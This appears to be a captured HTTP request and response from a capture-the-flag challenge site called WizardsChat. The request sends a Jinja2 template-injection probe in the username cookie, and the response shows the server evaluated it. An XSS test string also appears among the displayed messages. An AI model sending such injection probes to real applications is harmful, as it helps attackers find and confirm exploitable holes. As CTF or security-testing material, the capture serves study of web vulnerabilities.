 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: wizardschat.tghack.no
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://wizardschat.tghack.no/
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
DNT: 1
Connection: close
Cookie: username={{self.__class__}}
Upgrade-Insecure-Requests: 1
text=something
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 19 Apr 2019 17:57:57 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 587
Connection: close
Strict-Transport-Security: max-age=31536000
X-Frame-Options: DENY
X-Content-Type-Options: nosniff
<html>
<head>
<title>WizardsChat</title>
<body>
<div>
Username: &lt;class &#39;jinja2.runtime.TemplateReference&#39;&gt;
</div>
<div>
<h3>Send message</h3>
<form method="POST" action="/send">
<textarea rows="5" cols="80" name="text"></textarea><br />
<input type="submit" value="Send!" />
</form>
</div>
<hr />
<div>
<div>test: &lt;script&gt;alert(1)&lt;/script&gt;</div>
<div>test: t</div>
<div>test: test</div>